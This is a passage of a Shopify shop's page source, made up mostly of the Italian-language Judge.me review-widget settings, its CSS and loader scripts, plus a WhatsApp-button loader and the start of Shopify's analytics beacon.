immagini","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Recensioni","floating_tab_title":"Lasciamo parlare i clienti per noi","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"I clienti ci valutano {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basato su {{ shop.metafields.judgeme.all_reviews_count }} recensioni.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} su 5 stelle basato su {{ shop.metafields.judgeme.all_reviews_count }} recensioni","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Lasciamo parlare i clienti per noi","testimonials_carousel_title":"I clienti ci dicono","videos_carousel_title":"Storie reali dei clienti","cards_carousel_title":"I clienti ci dicono","featured_carousel_count_text":"da {{ n }} recensioni","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Prima con i video","widget_review_pending_text":"In attesa","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Nessuna domanda","preview_badge_n_question_text":"{{ number_of_questions }} domanda/domande","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Cerca","widget_sorting_verified_only_text":"Solo verificate","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leggi più recensioni","featured_carousel_view_product_button_text":"Visualizza prodotto","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Carica Altre Recensioni","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"Visualizzato come","default_reviewer_name":"Mario Rossi","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonimo","medals_widget_title":"Medaglie Recensioni Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Non è un URL di video di YouTube","widget_max_length_field_error_text":"Inserisci al massimo {0} caratteri.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificato dal Negozio","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Fatto da noi, Condiviso da te","widget_ugc_subtitle":"Taggaci per vedere la tua foto in evidenza nella nostra pagina","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Acquista Ora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Carica Altro","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Visualizza Recensioni","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} su 5","widget_media_grid_title":"Foto e video dei clienti","widget_media_grid_see_more_text":"Vedi altro","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verificato da Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verificato da Judge.me","widget_media_field_exceed_quantity_message":"Spiacenti, possiamo accettare solo {{ max_media }} per una recensione.","widget_media_field_exceed_limit_message":"{{ file_name }} è troppo grande, seleziona un {{ media_type }} inferiore a {{ size_limit }}MB.","widget_review_submitted_text":"Recensione Inviata!","widget_question_submitted_text":"Domanda Inviata!","widget_close_form_text_question":"Annulla","widget_write_your_answer_here_text":"Scrivi la tua risposta qui","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"raccolto da Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Carica Altri","widget_load_more_color":"#108474","widget_full_review_text":"Recensione Completa","widget_read_more_reviews_text":"Leggi Più Recensioni","widget_read_questions_text":"Leggi Domande","widget_questions_and_answers_text":"Domande e Risposte","widget_verified_by_text":"Verificato da","widget_verified_text":"Verificato","widget_number_of_reviews_text":"{{ number_of_reviews }} recensioni","widget_back_button_text":"Indietro","widget_next_button_text":"Avanti","widget_custom_forms_filter_button":"Filtri","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Come vengono raccolte le recensioni?","widget_show_review_keywords":false,"widget_gdpr_statement":"Come utilizziamo i tuoi dati: Ti contatteremo solo riguardo alla recensione che hai lasciato, e solo se necessario. Inviando la tua recensione, accetti i \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermini\u003c/a\u003e, le politiche sulla \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e e sul \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtenuto\u003c/a\u003e di Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"I clienti dicono","widget_ai_summary_disclaimer":"Riepilogo delle recensioni alimentato dall'IA basato sulle recensioni recenti dei clienti","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Come valuteresti questo prodotto?","review_content_introduction_text":"Ci piacerebbe se condividessi qualcosa sulla tua esperienza.","store_review_form_title_text":"Come valuteresti questo negozio?","store_review_form_introduction_text":"Ci piacerebbe se condividessi qualcosa sulla tua esperienza.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pessimo","five_star_review_guidance_text":"Ottimo","customer_information_screen_title_text":"Su di te","customer_information_introduction_text":"Per favore, raccontaci di più su di te.","custom_questions_screen_title_text":"La tua esperienza in dettaglio","custom_questions_introduction_text":"Ecco alcune domande per aiutarci a capire meglio la tua esperienza.","review_submitted_screen_title_text":"Grazie per la tua recensione!","review_submitted_screen_thank_you_text":"La stiamo elaborando e apparirà presto nel negozio.","review_submitted_screen_email_verification_text":"Per favore conferma il tuo indirizzo email cliccando sul link che ti abbiamo appena inviato. Questo ci aiuta a mantenere le recensioni autentiche.","review_submitted_request_store_review_text":"Vorresti condividere la tua esperienza di acquisto con noi?","review_submitted_review_other_products_text":"Vorresti recensire questi prodotti?","store_review_screen_title_text":"Vuoi condividere la tua esperienza di shopping con noi?","store_review_introduction_text":"Valutiamo la tua opinione e la usiamo per migliorare. Per favore condividi le tue opinioni o suggerimenti.","reviewer_media_screen_title_picture_text":"Condividi una foto","reviewer_media_introduction_picture_text":"Carica una foto per supportare la tua recensione.","reviewer_media_screen_title_video_text":"Condividi un video","reviewer_media_introduction_video_text":"Carica un video per supportare la tua recensione.","reviewer_media_screen_title_picture_or_video_text":"Condividi una foto o un video","reviewer_media_introduction_picture_or_video_text":"Carica una foto o un video per supportare la tua recensione.","reviewer_media_youtube_url_text":"Incolla qui il tuo URL Youtube","advanced_settings_next_step_button_text":"Avanti","advanced_settings_close_review_button_text":"Chiudi","modal_write_review_flow":false,"write_review_flow_required_text":"Obbligatorio","write_review_flow_privacy_message_text":"Respettiamo la tua privacy.","write_review_flow_anonymous_text":"Recensione anonima","write_review_flow_visibility_text":"Non sarà visibile per altri clienti.","write_review_flow_multiple_selection_help_text":"Seleziona quanti ne vuoi","write_review_flow_single_selection_help_text":"Seleziona una opzione","write_review_flow_required_field_error_text":"Questo campo è obbligatorio","write_review_flow_invalid_email_error_text":"Per favore inserisci un indirizzo email valido","write_review_flow_max_length_error_text":"Max. {{ max_length }} caratteri.","write_review_flow_media_upload_text":"\u003cb\u003eClicca per caricare\u003c/b\u003e o trascina e rilascia","write_review_flow_gdpr_statement":"Ti contatteremo solo riguardo alla tua recensione se necessario. Inviando la tua recensione, accetti i nostri \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermini e condizioni\u003c/a\u003e e la \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitica sulla privacy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Raccontaci di più","negative_review_resolution_text":"La tua esperienza è importante per noi. Se ci sono stati problemi con il tuo acquisto, siamo qui per aiutarti. Non esitare a contattarci, ci piacerebbe avere l'opportunità di sistemare le cose.","negative_review_resolution_button_text":"Contattaci","negative_review_resolution_proceed_with_review_text":"Lascia una recensione","negative_review_resolution_subject":"Problema con l'acquisto da {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Recensione raccolta tramite invito al negozio","transparency_badges_from_another_provider_text":"Recensione raccolta da un altro provider","transparency_badges_collected_from_store_visitor_text":"Recensione raccolta da un visitatore del negozio","transparency_badges_written_in_google_text":"Recensione scritta in Google","transparency_badges_written_in_etsy_text":"Recensione scritta in Etsy","transparency_badges_written_in_shop_app_text":"Recensione scritta in Shop App","transparency_badges_earned_reward_text":"Recensione ha vinto un premio per un acquisto futuro","product_review_widget_per_page":3,"widget_store_review_label_text":"Recensione del negozio","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"recensione","review_widget_review_word_plural":"recensioni","review_widget_voting_label":"Utile?","review_widget_shop_reply_label":"Risposta da {{ shop_name }}:","review_widget_filters_title":"Filtri","qna_widget_question_word_singular":"Domanda","qna_widget_question_word_plural":"Domande","qna_widget_answer_reply_label":"Risposta da {{ answerer_name }}:","qna_content_screen_title_text":"Pose una domanda su questo prodotto","qna_widget_question_required_field_error_text":"Per favore inserisci la tua domanda.","qna_widget_flow_gdpr_statement":"Ti contatteremo solo riguardo alla tua domanda se necessario. Inviando la tua domanda, accetti i nostri \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermini e condizioni\u003c/a\u003e e la \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitica sulla privacy\u003c/a\u003e.","qna_widget_question_submitted_text":"Grazie per la tua domanda!","qna_widget_close_form_text_question":"Chiudi","qna_widget_question_submit_success_text":"Ti invieremo un'email quando risponderemo alla tua domanda.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Recensioni clienti","all_reviews_widget_v2025_ai_summary_title":"I clienti dicono di questo negozio","all_reviews_widget_v2025_no_review_text":"Sii il primo a scrivere una recensione","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Sharkmo Slides","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":false,"enable_custom_form":false,"shop_locale":"it","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":false,"reply_name_text":"Sharkmo Slides"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #F4D652;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#000000;background-color:#38b6ff}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Vedi altro"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Vedi altro"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#F4D652}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'su'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuori dal negozio)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Sharkmo Slides'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/whatsapp-button/blocks/app-embed-block/96d80a63-e860-4262-a001-8b82ac4d00e6 --><script>
    (function() {
        function asyncLoad() {
            var url = 'https://whatsapp-button.eazeapps.io/api/buttonInstallation/scriptTag?shopId=30995&v=1758649312';
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = url;
            var x = document.getElementsByTagName('script')[0];
            x.parentNode.insertBefore(s, x);
        };
        if(window.attachEvent) {
            window.attachEvent('onload', asyncLoad);
        } else {
            window.addEventListener('load', asyncLoad, false);
        }
    })();
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 64776962303,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: 